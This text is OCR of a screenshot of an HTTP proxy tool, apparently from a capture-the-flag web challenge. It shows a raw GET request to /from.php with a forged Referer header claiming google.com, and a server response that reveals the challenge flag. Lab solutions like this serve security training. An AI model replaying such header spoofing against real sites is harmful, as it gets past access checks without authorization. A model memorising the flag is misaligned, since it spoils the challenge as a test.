 Go
Cancel
<
>
Target: http://123.
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /from.php HTTP/1.1
Host: 123.206.87.240:9009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
referer: https://www.google.com
Content-Length: 2
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 05 May 2020 11:33:44 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 21
flag{bug-ku_ai_admin}